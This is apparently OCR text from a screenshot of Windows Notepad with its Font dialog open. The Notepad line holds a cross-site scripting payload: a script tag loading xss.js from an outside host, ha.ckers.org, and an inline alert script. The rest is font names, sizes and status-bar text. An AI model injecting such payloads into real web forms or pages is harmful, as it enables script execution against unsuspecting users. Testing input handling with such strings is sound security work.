 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Comic Sans MS Bold Italic >test
Courier Regular 8
Courier New Italic 9
Ebrima Bold 10
Fixedsys Bold Italic 11
Franklin Gothic 12
Gabriola 14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype